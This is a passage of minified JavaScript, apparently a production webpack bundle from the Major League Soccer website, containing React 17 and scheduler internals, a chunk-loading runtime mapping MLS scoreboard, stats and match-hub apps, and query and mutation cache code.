me={ReactCurrentDispatcher:J,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:he,IsSomeRendererActing:{current:!1},assign:T};_.Children={map:C,forEach:function(h,x,E){C(h,function(){x.apply(this,arguments)},E)},count:function(h){var x=0;return C(h,function(){x++}),x},toArray:function(h){return C(h,function(x){return x})||[]},only:function(h){if(!w(h))throw Error(q(143));return h}},_.Component=te,_.PureComponent=ne,_.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=me,_.cloneElement=function(h,x,E){if(h==null)throw Error(q(267,h));var R=T({},h.props),A=h.key,ie=h.ref,G=h._owner;if(x!=null){if(x.ref!==void 0&&(ie=x.ref,G=he.current),x.key!==void 0&&(A=""+x.key),h.type&&h.type.defaultProps)var ge=h.type.defaultProps;for(ye in x)we.call(x,ye)&&!de.hasOwnProperty(ye)&&(R[ye]=x[ye]===void 0&&ge!==void 0?ge[ye]:x[ye])}var ye=arguments.length-2;if(ye===1)R.children=E;else if(1<ye){ge=Array(ye);for(var Pe=0;Pe<ye;Pe++)ge[Pe]=arguments[Pe+2];R.children=ge}return{$$typeof:S,type:h.type,key:A,ref:ie,props:R,_owner:G}},_.createContext=function(h,x){return x===void 0&&(x=null),h={$$typeof:$,_calculateChangedBits:x,_currentValue:h,_currentValue2:h,_threadCount:0,Provider:null,Consumer:null},h.Provider={$$typeof:f,_context:h},h.Consumer=h},_.createElement=Q,_.createFactory=function(h){var x=Q.bind(null,h);return x.type=h,x},_.createRef=function(){return{current:null}},_.forwardRef=function(h){return{$$typeof:U,render:h}},_.isValidElement=w,_.lazy=function(h){return{$$typeof:N,_payload:{_status:-1,_result:h},_init:W}},_.memo=function(h,x){return{$$typeof:I,type:h,compare:x===void 0?null:x}},_.useCallback=function(h,x){return ee().useCallback(h,x)},_.useContext=function(h,x){return ee().useContext(h,x)},_.useDebugValue=function(){},_.useEffect=function(h,x){return ee().useEffect(h,x)},_.useImperativeHandle=function(h,x,E){return ee().useImperativeHandle(h,x,E)},_.useLayoutEffect=function(h,x){return ee().useLayoutEffect(h,x)},_.useMemo=function(h,x){return ee().useMemo(h,x)},_.useReducer=function(h,x,E){return ee().useReducer(h,x,E)},_.useRef=function(h){return ee().useRef(h)},_.useState=function(h){return ee().useState(h)},_.version="17.0.1"},25365:function(D,_,O){"use strict";D.exports=O(62705)},59030:function(D,_){"use strict";/** @license React v0.20.2
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var O,T,S,j;if(typeof performance=="object"&&typeof performance.now=="function"){var f=performance;_.unstable_now=function(){return f.now()}}else{var $=Date,U=$.now();_.unstable_now=function(){return $.now()-U}}if(typeof window>"u"||typeof MessageChannel!="function"){var I=null,N=null,F=function(){if(I!==null)try{var E=_.unstable_now();I(!0,E),I=null}catch(R){throw setTimeout(F,0),R}};O=function(E){I!==null?setTimeout(O,0,E):(I=E,setTimeout(F,0))},T=function(E,R){N=setTimeout(E,R)},S=function(){clearTimeout(N)},_.unstable_shouldYield=function(){return!1},j=_.unstable_forceFrameRate=function(){}}else{var z=window.setTimeout,b=window.clearTimeout;if(typeof console<"u"){var q=window.cancelAnimationFrame;typeof window.requestAnimationFrame!="function"&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),typeof q!="function"&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var X=!1,Y=null,te=-1,se=5,ne=0;_.unstable_shouldYield=function(){return _.unstable_now()>=ne},j=function(){},_.unstable_forceFrameRate=function(E){0>E||125<E?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):se=0<E?Math.floor(1e3/E):5};var re=new MessageChannel,he=re.port2;re.port1.onmessage=function(){if(Y!==null){var E=_.unstable_now();ne=E+se;try{Y(!0,E)?he.postMessage(null):(X=!1,Y=null)}catch(R){throw he.postMessage(null),R}}else X=!1},O=function(E){Y=E,X||(X=!0,he.postMessage(null))},T=function(E,R){te=z(function(){E(_.unstable_now())},R)},S=function(){b(te),te=-1}}function we(E,R){var A=E.length;E.push(R);e:for(;;){var ie=A-1>>>1,G=E[ie];if(G!==void 0&&0<k(G,R))E[ie]=R,E[A]=G,A=ie;else break e}}function de(E){return E=E[0],E===void 0?null:E}function Q(E){var R=E[0];if(R!==void 0){var A=E.pop();if(A!==R){E[0]=A;e:for(var ie=0,G=E.length;ie<G;){var ge=2*(ie+1)-1,ye=E[ge],Pe=ge+1,Be=E[Pe];if(ye!==void 0&&0>k(ye,A))Be!==void 0&&0>k(Be,ye)?(E[ie]=Be,E[Pe]=A,ie=Pe):(E[ie]=ye,E[ge]=A,ie=ge);else if(Be!==void 0&&0>k(Be,A))E[ie]=Be,E[Pe]=A,ie=Pe;else break e}}return R}return null}function k(E,R){var A=E.sortIndex-R.sortIndex;return A!==0?A:E.id-R.id}var w=[],a=[],p=1,s=null,y=3,C=!1,W=!1,J=!1;function ee(E){for(var R=de(a);R!==null;){if(R.callback===null)Q(a);else if(R.startTime<=E)Q(a),R.sortIndex=R.expirationTime,we(w,R);else break;R=de(a)}}function me(E){if(J=!1,ee(E),!W)if(de(w)!==null)W=!0,O(h);else{var R=de(a);R!==null&&T(me,R.startTime-E)}}function h(E,R){W=!1,J&&(J=!1,S()),C=!0;var A=y;try{for(ee(R),s=de(w);s!==null&&(!(s.expirationTime>R)||E&&!_.unstable_shouldYield());){var ie=s.callback;if(typeof ie=="function"){s.callback=null,y=s.priorityLevel;var G=ie(s.expirationTime<=R);R=_.unstable_now(),typeof G=="function"?s.callback=G:s===de(w)&&Q(w),ee(R)}else Q(w);s=de(w)}if(s!==null)var ge=!0;else{var ye=de(a);ye!==null&&T(me,ye.startTime-R),ge=!1}return ge}finally{s=null,y=A,C=!1}}var x=j;_.unstable_IdlePriority=5,_.unstable_ImmediatePriority=1,_.unstable_LowPriority=4,_.unstable_NormalPriority=3,_.unstable_Profiling=null,_.unstable_UserBlockingPriority=2,_.unstable_cancelCallback=function(E){E.callback=null},_.unstable_continueExecution=function(){W||C||(W=!0,O(h))},_.unstable_getCurrentPriorityLevel=function(){return y},_.unstable_getFirstCallbackNode=function(){return de(w)},_.unstable_next=function(E){switch(y){case 1:case 2:case 3:var R=3;break;default:R=y}var A=y;y=R;try{return E()}finally{y=A}},_.unstable_pauseExecution=function(){},_.unstable_requestPaint=x,_.unstable_runWithPriority=function(E,R){switch(E){case 1:case 2:case 3:case 4:case 5:break;default:E=3}var A=y;y=E;try{return R()}finally{y=A}},_.unstable_scheduleCallback=function(E,R,A){var ie=_.unstable_now();switch(typeof A=="object"&&A!==null?(A=A.delay,A=typeof A=="number"&&0<A?ie+A:ie):A=ie,E){case 1:var G=-1;break;case 2:G=250;break;case 5:G=1073741823;break;case 4:G=1e4;break;default:G=5e3}return G=A+G,E={id:p++,callback:R,priorityLevel:E,startTime:A,expirationTime:G,sortIndex:-1},A>ie?(E.sortIndex=A,we(a,E),de(w)===null&&E===de(a)&&(J?S():J=!0,T(me,A-ie))):(E.sortIndex=G,we(w,E),W||C||(W=!0,O(h))),E},_.unstable_wrapCallback=function(E){var R=y;return function(){var A=y;y=R;try{return E.apply(this,arguments)}finally{y=A}}}},72594:function(D,_,O){"use strict";D.exports=O(59030)},77605:function(D,_,O){"use strict";O.d(_,{Z:function(){return T}});function T(){return T=Object.assign?Object.assign.bind():function(S){for(var j=1;j<arguments.length;j++){var f=arguments[j];for(var $ in f)Object.prototype.hasOwnProperty.call(f,$)&&(S[$]=f[$])}return S},T.apply(this,arguments)}},54876:function(D,_,O){"use strict";O.d(_,{Z:function(){return S}});var T=O(40275);function S(j,f){j.prototype=Object.create(f.prototype),j.prototype.constructor=j,(0,T.Z)(j,f)}},40275:function(D,_,O){"use strict";O.d(_,{Z:function(){return T}});function T(S,j){return T=Object.setPrototypeOf?Object.setPrototypeOf.bind():function($,U){return $.__proto__=U,$},T(S,j)}}},Vu={};function B(D){var _=Vu[D];if(_!==void 0)return _.exports;var O=Vu[D]={id:D,loaded:!1,exports:{}};return Bu[D].call(O.exports,O,O.exports,B),O.loaded=!0,O.exports}B.m=Bu,function(){B.n=function(D){var _=D&&D.__esModule?function(){return D.default}:function(){return D};return B.d(_,{a:_}),_}}(),function(){var D=Object.getPrototypeOf?function(O){return Object.getPrototypeOf(O)}:function(O){return O.__proto__},_;B.t=function(O,T){if(T&1&&(O=this(O)),T&8||typeof O=="object"&&O&&(T&4&&O.__esModule||T&16&&typeof O.then=="function"))return O;var S=Object.create(null);B.r(S);var j={};_=_||[null,D({}),D([]),D(D)];for(var f=T&2&&O;typeof f=="object"&&!~_.indexOf(f);f=D(f))Object.getOwnPropertyNames(f).forEach(function($){j[$]=function(){return O[$]}});return j.default=function(){return O},B.d(S,j),S}}(),function(){B.d=function(D,_){for(var O in _)B.o(_,O)&&!B.o(D,O)&&Object.defineProperty(D,O,{enumerable:!0,get:_[O]})}}(),function(){B.f={},B.e=function(D){return Promise.all(Object.keys(B.f).reduce(function(_,O){return B.f[O](D,_),_},[]))}}(),function(){B.u=function(D){return"js/"+({367:"react/mls-horizontal-scoreboard-app",437:"react/mls-countdown-clock-app",449:"react/mls-match-summary-app",870:"react/mls-shooting-breakdown-app",890:"react/mls-players-roster-composition-app",1259:"react/mls-standings-app",1574:"react/mls-active-roster-app",1922:"react/mls-ticketing-block-app",2069:"react/mls-possession-app",2254:"react/mls-match-hub-stats-toggle-app",2274:"react/mls-previous-matches-app",2297:"react/mls-passing-breakdown-app",2553:"react/mls-superdraft-app",2571:"react/mls-match-hub-v2-app",2908:"react/mls-match-hub-player-stats-app",3232:"react/mls-match-odds-app",3821:"react/mls-players-career-stats-app",4013:"react/mls-standings-form-guide-app",4110:"react/mls-match-facts-app",4173:"react/mls-vertical-scoreboard-app",4269:"react/mls-lineups-app",4963:"react/mls-match-list-app",5015:"react/mls-players-match-log-app",5198:"react/mls-club-stats-app",5478:"react/mls-scoreboard-app",5650:"react/mls-expected-goals-app",5931:"react/mls-need-to-know-app",5979:"react/mls-player-stats-app",6093:"react/mls-match-feed-app",6108:"react/mls-standings-form-guide-wrapper-app",6623:"react/mls-featured-match-app",6711:"react/mls-match-hub-broadcasters-app",6863:"react/mls-brackets-app",6912:"react/mls-match-odds-tabs-app",7091:"react/brightcove-single-video-app",7288:"react/mls-season-stat-leaders-app",7319:"react/mls-leader-card-app",7720:"react/mls-rivalry-scoreboard-app",7987:"react/mls-players-hub-roster-app",8204:"react/brightcove-video-playlist-app",8584:"react/mls-stats-comparison-app",8788:"react/mls-match-hub-header-app",8871:"react/mls-featured-match-v2-app",9628:"react/mls-match-hub-content-carousel-app",9689:"react/mls-audi-goal-drive-progress-app",9937:"react/mls-match-hub-navigation-app"}[D]||D)+".js?_t="+{32:"dbd4df7353cbdede4200",104:"5d5496fb23aad0fa982d",202:"c305bcba2fa22eefad4f",253:"466e8be9a9b712d389dd",307:"6e30106ed1817dc0b63d",334:"c8afac70dc53e6747235",367:"ffda90452d10d16d032e",437:"19cb0afd23be82f99e3c",446:"bea5def99eec877f972f",449:"e721af5c369390c8eecc",614:"f7250abce0f39f938017",716:"2b94966d4a447333a2e5",725:"3926039587ca19b62bb1",809:"3b1296c6b7289bb1b7ac",870:"9c8de066beb2688ab3ef",890:"7ba6c90803d8d8cb017e",975:"fe4f5d5a7737a27a9d46",994:"8b401ebd266fef8a41fa",1062:"1d97545666d32055f07d",1259:"fd2397147b2ea14a4963",1574:"692cf81efed0c0b3a063",1782:"244ea9394b06a2d8a4d3",1880:"76be322877faf11b60fb",1882:"6540c7a77af12aa97d83",1922:"f18195a31ea03294c24e",1988:"2deb70cee2641cc0d943",1998:"4fff62f08ad57c340a99",2069:"9b8f70c39dae34ba43ec",2079:"cb3db075d9715c26e8fe",2226:"045339baed01f09e134f",2254:"1ebc354a62cc60ef2710",2274:"08856f36aa1a4fd6efd9",2297:"cbe295f67dbfa3cecc37",2511:"57f848e2ab8df914ced9",2515:"df65185e95016f9d3273",2529:"1fd7d7f9601ceabdb000",2553:"a83fc859dbed9fb3de89",2571:"454c410f04ef00c9eaa2",2704:"ff895833800aa1471063",2719:"55fc062b83c9842fd2d3",2779:"875afae7f6c48383e82f",2782:"ebade3fdc03d020e9248",2789:"f0c781069f9b7519f115",2797:"a0ce88654c4255cb52c9",2908:"0ffa55910f9bebcbce27",2999:"645ed1459a285155e70f",3084:"0f99c3762d60859e5e9b",3214:"cb0316093c4583e31d61",3232:"cac6e03c0f99c6cad02b",3313:"9b6b4071e54155002ae8",3362:"90eb31272aaecfbac55a",3439:"03d03381096201df1a19",3470:"ec244721bea35dbfb17f",3520:"b697bc22d49896c20951",3563:"75f5cb345993f200433a",3573:"7e9b2508c416340f749e",3694:"56b779dad6288b455833",3719:"8de8f363671f8635bccd",3794:"6f29d8d2f6215c7943b3",3821:"9ec0b682331c4aedcc6e",3840:"a49f8dcb137888c92690",3846:"b35032adf93bc100057e",4013:"90052359dadde39d9f91",4032:"56384872574ac881c5c1",4110:"32f9efc91939581f3efc",4173:"a2586285792f3aae7670",4256:"7a309f22adc5f9d01040",4269:"7b2fd2392991a3b22133",4325:"3fa7d5420e18a40cf530",4383:"264f4923ee1ca2a1bba3",4508:"a6fc3ca6ce19a56ee206",4520:"63303d55c6b21f42e368",4719:"dc9818d55ee3a4822cad",4852:"68d17e8321c18f888dc6",4866:"68698bb7d88e181c5659",4887:"40009956bdc71bbf579a",4963:"ba46dba578662a1b1355",5015:"41e0a7cff6327d925841",5115:"877e1e1e88cdcd66a5fe",5153:"079f6489fbdba047bd56",5190:"f2b5b95325b27f7d4e41",5198:"a02294218adf42f41480",5261:"d2bf0ef16d24676f9343",5265:"239fc82f77b6ddd0702b",5282:"6b8bf5156675752c2264",5304:"8f0228a7cee60fd9ad4f",5351:"84fad8346d9dadfda147",5354:"74224134c66aa4b6bb2d",5411:"ed4e0417198cdcab6527",5478:"07cd5ce2da19380f2777",5619:"f736a6584cea03414568",5650:"d7d52a98433ddc840287",5662:"88b29dc1a87e72aa299b",5844:"e435200688bd474b0e09",5868:"da23756f35866bdc0979",5931:"3ae94bf7d4894948031d",5965:"7b4d6f0ea21dc568ba9e",5979:"e4fff5bcbb4e11057aae",6041:"e10b9be7cfb33819f587",6089:"8f3fa66f492ff5d1d75d",6093:"f3b4813c714775ee212b",6108:"fcd3ff7280384d636b2a",6209:"5390810d9102389b0702",6228:"cab62ae3744ebe5f3fcd",6238:"774ed41840cf637f025f",6528:"066dc5360871dc750a24",6598:"354700bb48c47d339c5b",6623:"4bb6a2037ebf0baea02a",6711:"b9528ad50046cd277e45",6825:"813f8751c4a43a053388",6863:"59a75ecba4feab283307",6912:"a29e656d720bc1e0de4b",6946:"8782245f13f0230ec679",7043:"74247943e698229512f3",7076:"30121251f9471cd9483f",7091:"381fcba2a9f8038a4e01",7153:"b9059a5392b98d922ec3",7187:"3be8027d6d219687f3e2",7267:"212a535ce117e800ff4b",7288:"29192a4a65c56c4025d0",7319:"12bddeff5dec155f161d",7363:"a9eb9af3d274a7d220e3",7631:"03164c88d865d0cee816",7720:"489caf1b40100d539e06",7771:"5294bafb54ff5f015755",7793:"89ddedc25ae883f9a686",7837:"bf14be60990b6a25bde5",7858:"d95dbc5de14d79203097",7921:"2094d6415fa1fc1ed839",7981:"f721b3ede2901e34a81d",7987:"a681ea2dcbaede10b364",7990:"3f1fae2c44b4558cd2ab",8098:"de9c2d04f99631c6e15a",8165:"fb0f64a2393b914c9c37",8192:"3a5166dba5a94a637924",8204:"29067c8249c07957ec28",8219:"4bad1c417e929123a148",8234:"31a42d59baa804039e8f",8255:"58416710748c9722721a",8263:"79c5b5a58679fba04d34",8282:"141c2e95810e059b6ffe",8283:"a5cd233028231d649fa3",8311:"242bc43d937e04ba7848",8354:"620be6d89d5a121131b0",8375:"6d37fab274e366434a25",8391:"b1e29f72eb6f3fc05c4b",8411:"88f03aecff8239342a54",8523:"2b10cd5f8a6bb6c91e7a",8559:"64bbc9bfdc995b8cd0bc",8584:"8fe06236c3c55d5213dd",8635:"dbf0a1557e44a88d450f",8725:"f7fdd8ec546e4d93ec81",8762:"60ec4b4461df93e4a950",8788:"07ab51fe1125c6df3298",8789:"ea0741a10ad8137748c9",8795:"2fa8930f9fe60899af69",8817:"ecacaf8614560860c05b",8844:"f9367c8fb77dc774fdd5",8871:"dab6fc91e9d3ecbea31b",8982:"dfbd8dec0e123ac26356",9016:"1f99df5bc97e1fb5c55d",9137:"d382b7760a63b9289db0",9146:"64d0c50f13343e8cec53",9185:"65ee0e5dff2ee3e115b5",9220:"bdc8e024353945b563e2",9258:"9f2e510c2f4c5f579b60",9380:"990e2b341fe459977f59",9460:"8bd2136f7774103ee58e",9495:"46bd0c2cb13a09af7700",9519:"239212d8d1639f9d9715",9526:"c41e7fe9939fa4c63982",9530:"c32f465f8273c9f768c5",9541:"edc32cd946e4ca670132",9628:"f2047e0f2a12caf5e7f8",9629:"1855d6ce88dcedf3c922",9689:"c95ea4eaa71c995840f9",9744:"fb5943c17df8b887f8a3",9781:"b5ad675b362ba69a7064",9857:"69f96ffd83dc0e23ec9f",9879:"b51821c8dbf40ea5c624",9937:"5827b2ea8cdb890ec73f",9990:"cb41c639e8e1b61b319d"}[D]}}(),function(){B.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}()}(),function(){B.o=function(D,_){return Object.prototype.hasOwnProperty.call(D,_)}}(),function(){var D={},_="@mlssoccer/netcore:";B.l=function(O,T,S,j){if(D[O]){D[O].push(T);return}var f,$;if(S!==void 0)for(var U=document.getElementsByTagName("script"),I=0;I<U.length;I++){var N=U[I];if(N.getAttribute("src")==O||N.getAttribute("data-webpack")==_+S){f=N;break}}f||($=!0,f=document.createElement("script"),f.charset="utf-8",f.timeout=120,B.nc&&f.setAttribute("nonce",B.nc),f.setAttribute("data-webpack",_+S),f.src=O),D[O]=[T];var F=function(b,q){f.onerror=f.onload=null,clearTimeout(z);var X=D[O];if(delete D[O],f.parentNode&&f.parentNode.removeChild(f),X&&X.forEach(function(Y){return Y(q)}),b)return b(q)},z=setTimeout(F.bind(null,void 0,{type:"timeout",target:f}),12e4);f.onerror=F.bind(null,f.onerror),f.onload=F.bind(null,f.onload),$&&document.head.appendChild(f)}}(),function(){B.r=function(D){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(D,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(D,"__esModule",{value:!0})}}(),function(){B.nmd=function(D){return D.paths=[],D.children||(D.children=[]),D}}(),function(){B.p="/assets/"}(),function(){var D={7844:0};B.f.j=function(T,S){var j=B.o(D,T)?D[T]:void 0;if(j!==0)if(j)S.push(j[2]);else{var f=new Promise(function(N,F){j=D[T]=[N,F]});S.push(j[2]=f);var $=B.p+B.u(T),U=new Error,I=function(N){if(B.o(D,T)&&(j=D[T],j!==0&&(D[T]=void 0),j)){var F=N&&(N.type==="load"?"missing":N.type),z=N&&N.target&&N.target.src;U.message="Loading chunk "+T+` failed.
(`+F+": "+z+")",U.name="ChunkLoadError",U.type=F,U.request=z,j[1](U)}};B.l($,I,"chunk-"+T,T)}};var _=function(T,S){var j=S[0],f=S[1],$=S[2],U,I,N=0;if(j.some(function(z){return D[z]!==0})){for(U in f)B.o(f,U)&&(B.m[U]=f[U]);if($)var F=$(B)}for(T&&T(S);N<j.length;N++)I=j[N],B.o(D,I)&&D[I]&&D[I][0](),D[I]=0},O=self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[];O.forEach(_.bind(null,0)),O.push=_.bind(null,O.push.bind(O))}(),function(){B.nc=void 0}();var vc={};(function(){"use strict";var D=B(25365),_=B(56113),O=B(99815),T=B(77605),S=B(89110),j=B(54876),f=B(75339),$=B(6151),U=B(89147),I=function(){function Q(w){this.defaultOptions=w.defaultOptions,this.setOptions(w.options),this.observers=[],this.cache=w.cache,this.queryKey=w.queryKey,this.queryHash=w.queryHash,this.initialState=w.state||this.getDefaultState(this.options),this.state=this.initialState,this.scheduleGc()}var k=Q.prototype;return k.setOptions=function(a){var p;this.options=(0,T.Z)({},this.defaultOptions,a),this.cacheTime=Math.max(this.cacheTime||0,(p=this.options.cacheTime)!=null?p:5*60*1e3)},k.setDefaultOptions=function(a){this.defaultOptions=a},k.scheduleGc=function(){var a=this;this.clearGcTimeout(),(0,S.PN)(this.cacheTime)&&(this.gcTimeout=setTimeout(function(){a.optionalRemove()},this.cacheTime))},k.clearGcTimeout=function(){clearTimeout(this.gcTimeout),this.gcTimeout=void 0},k.optionalRemove=function(){!this.observers.length&&!this.state.isFetching&&this.cache.remove(this)},k.setData=function(a,p){var s,y,C=this.state.data,W=(0,S.SE)(a,C);return(s=(y=this.options).isDataEqual)!=null&&s.call(y,C,W)?W=C:this.options.structuralSharing!==!1&&(W=(0,S.Q$)(C,W)),this.dispatch({data:W,type:"success",dataUpdatedAt:p?.updatedAt}),W},k.setState=function(a,p){this.dispatch({type:"setState",state:a,setStateOptions:p})},k.cancel=function(a){var p,s=this.promise;return(p=this.retryer)==null||p.cancel(a),s?s.then(S.ZT).catch(S.ZT):Promise.resolve()},k.destroy=function(){this.clearGcTimeout(),this.cancel({silent:!0})},k.reset=function(){this.destroy(),this.setState(this.initialState)},k.isActive=function(){return this.observers.some(function(a){return a.options.enabled!==!1})},k.isFetching=function(){return this.state.isFetching},k.isStale=function(){return this.state.isInvalidated||!this.state.dataUpdatedAt||this.observers.some(function(a){return a.getCurrentResult().isStale})},k.isStaleByTime=function(a){return a===void 0&&(a=0),this.state.isInvalidated||!this.state.dataUpdatedAt||!(0,S.Kp)(this.state.dataUpdatedAt,a)},k.onFocus=function(){var a,p=this.observers.find(function(s){return s.shouldFetchOnWindowFocus()});p&&p.refetch(),(a=this.retryer)==null||a.continue()},k.onOnline=function(){var a,p=this.observers.find(function(s){return s.shouldFetchOnReconnect()});p&&p.refetch(),(a=this.retryer)==null||a.continue()},k.addObserver=function(a){this.observers.indexOf(a)===-1&&(this.observers.push(a),this.clearGcTimeout(),this.cache.notify({type:"observerAdded",query:this,observer:a}))},k.removeObserver=function(a){this.observers.indexOf(a)!==-1&&(this.observers=this.observers.filter(function(p){return p!==a}),this.observers.length||(this.retryer&&(this.retryer.isTransportCancelable?this.retryer.cancel({revert:!0}):this.retryer.cancelRetry()),this.cacheTime?this.scheduleGc():this.cache.remove(this)),this.cache.notify({type:"observerRemoved",query:this,observer:a}))},k.invalidate=function(){this.state.isInvalidated||this.dispatch({type:"invalidate"})},k.fetch=function(a,p){var s=this,y,C;if(this.state.isFetching){if(this.state.dataUpdatedAt&&p?.cancelRefetch)this.cancel({silent:!0});else if(this.promise)return this.promise}if(a&&this.setOptions(a),!this.options.queryFn){var W=this.observers.find(function(R){return R.options.queryFn});W&&this.setOptions(W.options)}var J=(0,S.rY)(this.queryKey),ee={queryKey:J,pageParam:void 0},me=function(){return s.options.queryFn?s.options.queryFn(ee):Promise.reject("Missing queryFn")},h={fetchOptions:p,options:this.options,queryKey:J,state:this.state,fetchFn:me};if((y=this.options.behavior)!=null&&y.onFetch){var x;(x=this.options.behavior)==null||x.onFetch(h)}if(this.revertState=this.state,!this.state.isFetching||this.state.fetchMeta!==((C=h.fetchOptions)==null?void 0:C.meta)){var E;this.dispatch({type:"fetch",meta:(E=h.fetchOptions)==null?void 0:E.meta})}return this.retryer=new U.m4({fn:h.fetchFn,onSuccess:function(A){s.setData(A),s.cacheTime===0&&s.optionalRemove()},onError:function(A){(0,U.DV)(A)&&A.silent||s.dispatch({type:"error",error:A}),(0,U.DV)(A)||(s.cache.config.onError&&s.cache.config.onError(A,s),(0,$.j)().error(A)),s.cacheTime===0&&s.optionalRemove()},onFail:function(){s.dispatch({type:"failed"})},onPause:function(){s.dispatch({type:"pause"})},onContinue:function(){s.dispatch({type:"continue"})},retry:h.options.retry,retryDelay:h.options.retryDelay}),this.promise=this.retryer.promise,this.promise},k.dispatch=function(a){var p=this;this.state=this.reducer(this.state,a),f.V.batch(function(){p.observers.forEach(function(s){s.onQueryUpdate(a)}),p.cache.notify({query:p,type:"queryUpdated",action:a})})},k.getDefaultState=function(a){var p=typeof a.initialData=="function"?a.initialData():a.initialData,s=typeof a.initialData<"u",y=s?typeof a.initialDataUpdatedAt=="function"?a.initialDataUpdatedAt():a.initialDataUpdatedAt:0,C=typeof p<"u";return{data:p,dataUpdateCount:0,dataUpdatedAt:C?y??Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchMeta:null,isFetching:!1,isInvalidated:!1,isPaused:!1,status:C?"success":"idle"}},k.reducer=function(a,p){var s,y;switch(p.type){case"failed":return(0,T.Z)({},a,{fetchFailureCount:a.fetchFailureCount+1});case"pause":return(0,T.Z)({},a,{isPaused:!0});case"continue":return(0,T.Z)({},a,{isPaused:!1});case"fetch":return(0,T.Z)({},a,{fetchFailureCount:0,fetchMeta:(s=p.meta)!=null?s:null,isFetching:!0,isPaused:!1,status:a.dataUpdatedAt?a.status:"loading"});case"success":return(0,T.Z)({},a,{data:p.data,dataUpdateCount:a.dataUpdateCount+1,dataUpdatedAt:(y=p.dataUpdatedAt)!=null?y:Date.now(),error:null,fetchFailureCount:0,isFetching:!1,isInvalidated:!1,isPaused:!1,status:"success"});case"error":var C=p.error;return(0,U.DV)(C)&&C.revert&&this.revertState?(0,T.Z)({},this.revertState):(0,T.Z)({},a,{error:C,errorUpdateCount:a.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:a.fetchFailureCount+1,isFetching:!1,isPaused:!1,status:"error"});case"invalidate":return(0,T.Z)({},a,{isInvalidated:!0});case"setState":return(0,T.Z)({},a,p.state);default:return a}},Q}(),N=B(93340),F=function(Q){(0,j.Z)(k,Q);function k(a){var p;return p=Q.call(this)||this,p.config=a||{},p.queries=[],p.queriesMap={},p}var w=k.prototype;return w.build=function(p,s,y){var C,W=s.queryKey,J=(C=s.queryHash)!=null?C:(0,S.Rm)(W,s),ee=this.get(J);return ee||(ee=new I({cache:this,queryKey:W,queryHash:J,options:p.defaultQueryOptions(s),state:y,defaultOptions:p.getQueryDefaults(W)}),this.add(ee)),ee},w.add=function(p){this.queriesMap[p.queryHash]||(this.queriesMap[p.queryHash]=p,this.queries.push(p),this.notify({type:"queryAdded",query:p}))},w.remove=function(p){var s=this.queriesMap[p.queryHash];s&&(p.destroy(),this.queries=this.queries.filter(function(y){return y!==p}),s===p&&delete this.queriesMap[p.queryHash],this.notify({type:"queryRemoved",query:p}))},w.clear=function(){var p=this;f.V.batch(function(){p.queries.forEach(function(s){p.remove(s)})})},w.get=function(p){return this.queriesMap[p]},w.getAll=function(){return this.queries},w.find=function(p,s){var y=(0,S.I6)(p,s),C=y[0];return typeof C.exact>"u"&&(C.exact=!0),this.queries.find(function(W){return(0,S._x)(C,W)})},w.findAll=function(p,s){var y=(0,S.I6)(p,s),C=y[0];return C?this.queries.filter(function(W){return(0,S._x)(C,W)}):this.queries},w.notify=function(p){var s=this;f.V.batch(function(){s.listeners.forEach(function(y){y(p)})})},w.onFocus=function(){var p=this;f.V.batch(function(){p.queries.forEach(function(s){s.onFocus()})})},w.onOnline=function(){var p=this;f.V.batch(function(){p.queries.forEach(function(s){s.onOnline()})})},k}(N.l),z=function(){function Q(w){this.options=(0,T.Z)({},w.defaultOptions,w.options),this.mutationId=w.mutationId,this.mutationCache=w.mutationCache,this.observers=[],this.state=w.state||b()}var k=Q.prototype;return k.setState=function(a){this.dispatch({type:"setState",state:a})},k.addObserver=function(a){this.observers.indexOf(a)===-1&&this.observers.push(a)},k.removeObserver=function(a){this.observers=this.observers.filter(function(p){return p!==a})},k.cancel=function(){return this.retryer?(this.retryer.cancel(),this.retryer.promise.then(S.ZT).catch(S.ZT)):Promise.resolve()},k.continue=function(){return this.retryer?(this.retryer.continue(),this.retryer.promise):this.execute()},k.execute=function(){var a=this,p,s=this.state.status==="loading",y=Promise.resolve();return s||(this.dispatch({type:"loading",variables:this.options.variables}),y=y.then(function(){return a.options.onMutate==null?void 0:a.options.onMutate(a.state.variables)}).then(function(C){C!==a.state.context&&a.dispatch({type:"loading",context:C,variables:a.state.variables})})),y.then(function(){return a.executeMutation()}).then(function(C){p=C}).then(function(){return a.options.onSuccess==null?void 0:a.options.onSuccess(p,a.state.variables,a.state.context)}).then(function(){return a.options.onSettled==null?void 0:a.options.onSettled(p,null,a.state.variables,a.state.context)}).then(function(){return a.dispatch({type:"success",data:p}),p}).catch(function(C){return a.mutationCache.config.onError&&a.mutationCache.config.onError(C,a.state.variables,a.state.context,a),(0,$.j)().error(C),Promise.resolve().then(function(){return a.options.onError==null?void 0:a.options.onError(C,a.state.variables,a.state.context)}).then(function(){return a.options.onSettled==null?void 0:a.options.onSettled(void 0,C,a.state.variables,a.state.context)}).then(function(){throw a.dispatch({type:"error",error:C}),C})})},k.executeMutation=function(){var a=this,p;return this.retryer=new U.m4({fn:function(){return a.options.mutationFn?a.options.mutationFn(a.state.variables):Promise.reject("No mutationFn found")},onFail:function(){a.dispatch({type:"failed"})},onPause:function(){a.dispatch({type:"pause"})},onContinue:function(){a.dispatch({type:"continue"})},retry:(p=this.options.retry)!=null?p:0,retryDelay:this.options.retryDelay}),this.retryer.promise},k.dispatch=function(a){var p=this;this.state=q(this.state,a),f.V.batch(function(){p.observers.forEach(function(s){s.onMutationUpdate(a)}),p.mutationCache.notify(p)})},Q}();function b(){return{context:void 0,data:void 0,error:null,failureCount:0,isPaused:!1,status:"idle",variables:void 